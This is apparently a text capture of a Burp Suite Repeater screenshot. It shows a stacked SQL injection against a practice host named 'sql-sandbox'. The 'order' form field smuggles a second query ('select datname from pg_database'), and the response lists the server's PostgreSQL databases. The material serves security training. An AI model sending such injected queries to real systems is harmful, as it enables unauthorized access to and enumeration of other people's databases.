 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
23 × 24 × 25 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /exploit/api/stacked HTTP/1.1
2 Host: sql-sandbox
3 Content-Length: 61
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
7 Accept: */*
8 Origin: http://sql-sandbox
9 Referer: http://sql-sandbox/exploit/stacked
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 name=a&sort=id&order=asc;select datname from pg_database;--+-
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.4
3 Date: Thu, 22 Aug 2024 01:46:50 GMT
4 Content-Type: application/json
5 Content-Length: 166
6 Connection: keep-alive
7
8 [
{
"datname":"postgres"
},
{
"datname":"user"
},
{
"datname":"template1"
},
{
"datname":"template0"
},
{
"datname":"app"
},
{
"datname":"exercise"
},
{
"datname":"sqlmap"
}
]